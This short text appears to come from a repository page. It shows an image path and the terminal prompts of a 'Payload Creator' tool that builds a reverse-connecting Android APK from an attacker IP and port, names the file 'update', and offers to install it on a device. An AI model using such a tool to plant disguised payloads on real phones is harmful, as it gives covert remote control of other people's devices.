 Payload Creator
Enter the IP address ( LHOST ) : 192.168.XXX.XXX
Enter the PORT number ( LPORT ) : 2525
Enter the name of the Payload .apk file. : update
GENERATING PAYLOAD WAIT A MOMENT.
Do you want to install the PAYLOAD in the device. (Y/N) ? :